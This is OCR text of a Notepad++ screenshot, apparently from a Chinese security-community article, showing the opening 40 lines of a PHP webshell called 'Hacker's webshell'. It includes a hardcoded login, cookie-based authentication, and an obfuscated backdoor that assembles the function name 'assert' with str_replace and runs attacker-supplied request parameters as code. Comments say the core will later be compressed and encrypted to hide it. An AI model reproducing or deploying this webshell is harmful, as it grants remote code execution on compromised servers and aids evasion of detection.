 C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 error_reporting(E_ERROR | E_PARSE);
3 header("content-Type: text/html; charset=GB2312");
4 @set_time_limit(0);
5 ob_start();
6
7 $user='root';
8 $password='e2c420d928d4bf8ce0ff2ec19b371514';//Webshell登录认证密码
9 $shellname="Hacker's webshell"; //shell的名称
10 define('myaddress',__FILE__); //获取webshell的物理路径
11
12 /*****************下面为核心代码，后期需要进行压缩加密处理***********/
13 define('envluser',$user);
14 define('envlpass',$password);
15 define('shellname',$shellname);
16
17
18 /***检测是否开启了魔术函数，如果开启了，则后面需要删除传入的参数中添加的反斜杠**/
19 if(@get_magic_quotes_gpc()){
20 foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v);
21 foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v);
22 }
23
24 /*------------Login------------*/
25 if(isset($_REQUEST[envluser])&&isset($_REQUEST[envlpass])){
26 $a = str_replace(x,"","axsxxsxexrxxt");
27 $a($_REQUEST[envluser]);
28 $a($_REQUEST[envlpass]);
29 exit;
30 }
31 if($_COOKIE['user']!=envluser&&$_COOKIE['envlpass'] != envlpass){
32 if($_POST['envlpass']&&$_POST['envluser']){
33 if((md5(md5($_POST['envlpass'])+'qaz') == envlpass)&&$_POST['envluser']==envluser){
34 setcookie('envlpass',md5(md5($_POST['envlpass'])+'qaz'));
35 setcookie('envluser',envluser);
36 }else{
37 echo '<CENTER>用户名或密码错误</CENTER>';
38 }
39 }
40 islogin($shellname);
先知社区
PHP Hypertext Preprocessor file length : 147,557 lines : 2,893 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) GB2312 (Si